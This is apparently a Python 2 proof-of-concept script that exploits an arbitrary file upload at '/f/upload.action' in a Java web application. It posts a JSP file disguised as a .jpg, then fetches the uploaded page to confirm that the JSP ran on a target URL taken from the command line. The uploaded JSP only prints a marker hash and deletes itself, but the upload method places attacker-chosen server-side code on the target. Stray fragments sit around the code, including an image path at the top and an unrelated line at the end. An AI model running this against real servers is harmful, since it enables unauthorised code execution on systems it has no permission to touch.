 #!/usr/bin/evn python
# -*-:coding:utf-8 -*-
# Author: c0ny1
import sys
import hackhttp

def Poc(url):
    raw = '''
POST /f/upload.action HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Length: 788
Content-Type: multipart/form-data; boundary=---------------------------28611156419266
DNT: 1
Connection: close
Cache-Control: max-age=0

-----------------------------28611156419266
Content-Disposition: form-data; name="filename"

test.jsp
-----------------------------28611156419266
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/png


<%
out.println(new String(new
sun.misc.BASE64Decoder().decodeBuffer("ZTE2NTQyMTExMGJhMDMwOTlhMWMwMzkzMzczYzViNDM=")));
new java.io.File(application.getRealPath(request.getServletPath())).delete();
%>
-----------------------------28611156419266--
    '''

    hh = hackhttp.hackhttp()
    # 利用漏洞上传无损检查页面脚本
    upload_page = url + '/f/upload.action'
    code1, head1, res1, finalurl1, log1 = hh.http(upload_page, raw=raw)
    # 拼接上传成功文件路径
    check_page = url + res1
    # 访问无损检测页面
    code2, head2, res2, finalurl2, log2 = hh.http(check_page)
    # 判断页面是否存在，且包含关键字
    if code2 == 200 and "e165421110ba03099a1c0393373c5b43" in res2:
        print u'[+] %s 漏洞存在!' % url
    else:
        print u'[-] %s 漏洞不存在!' % url

if __name__ == '__main__':
    Poc(sys.argv[1])
回忆飘如雪